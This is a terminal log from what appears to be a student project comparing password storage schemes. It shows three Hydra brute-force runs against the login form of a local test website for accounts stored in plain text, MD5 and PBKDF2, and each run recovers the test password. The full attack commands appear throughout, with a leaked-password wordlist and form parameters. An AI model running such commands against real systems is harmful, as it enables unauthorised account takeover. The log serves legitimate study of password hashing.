 fiend@fiend-pc ~/Dropbox/FH/Master_ITS/ITS/Projects/secure_password_website master ● hydra 127.0.0.1 -s 5000 -t 32 -I -l pres_plain -P attack/10_million_password_list_top_1000000.txt -o attack/output_ess
entials.txt http-form-post "/login:username=^USER^&password=^PASS^:User and password do not match."
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-17 16:38:55
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 32 tasks per 1 server, overall 32 tasks, 100000 login tries (l:1/p:100000), ~3125 tries per task
[DATA] attacking http-post-form://127.0.0.1:5000//login:username=^USER^&password=^PASS^:User and password do not match.
[STATUS] 2665.00 tries/min, 2665 tries in 00:01h, 97335 to do in 00:37h, 32 active
[STATUS] 2677.33 tries/min, 8032 tries in 00:03h, 91968 to do in 00:35h, 32 active
[5000][http-post-form] host: 127.0.0.1 login: pres_plain password: testtest1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-17 16:41:55
✘ fiend@fiend-pc ~/Dropbox/FH/Master_ITS/ITS/Projects/secure_password_website master ● hydra 127.0.0.1 -s 5000 -t 32 -I -l pres_md5 -P attack/10_million_password_list_top_1000000.txt -o attack/output_ess
entials.txt http-form-post "/login:username=^USER^&password=^PASS^:User and password do not match."
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-17 16:42:52
[DATA] max 32 tasks per 1 server, overall 32 tasks, 100000 login tries (l:1/p:100000), ~3125 tries per task
[DATA] attacking http-post-form://127.0.0.1:5000//login:username=^USER^&password=^PASS^:User and password do not match.
[STATUS] 2658.00 tries/min, 2658 tries in 00:01h, 97342 to do in 00:37h, 32 active
[5000][http-post-form] host: 127.0.0.1 login: pres_md5 password: testtest1
[STATUS] 33333.33 tries/min, 100000 tries in 00:03h, 1 to do in 00:01h, 31 active
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-17 16:45:52
✘ fiend@fiend-pc ~/Dropbox/FH/Master_ITS/ITS/Projects/secure_password_website master ● hydra 127.0.0.1 -s 5000 -t 32 -I -l pres_pbkdf2 -P attack/10_million_password_list_top_1000000.txt -o attack/output_
essentials.txt http-form-post "/login:username=^USER^&password=^PASS^:User and password do not match."
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-17 16:48:14
[DATA] max 32 tasks per 1 server, overall 32 tasks, 100000 login tries (l:1/p:100000), ~3125 tries per task
[DATA] attacking http-post-form://127.0.0.1:5000//login:username=^USER^&password=^PASS^:User and password do not match.
[STATUS] 815.00 tries/min, 815 tries in 00:01h, 99185 to do in 02:02h, 32 active
[STATUS] 798.00 tries/min, 2394 tries in 00:03h, 97606 to do in 02:03h, 32 active
[STATUS] 785.86 tries/min, 5501 tries in 00:07h, 94499 to do in 02:01h, 32 active
[5000][http-post-form] host: 127.0.0.1 login: pres_pbkdf2 password: testtest1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-17 16:58:29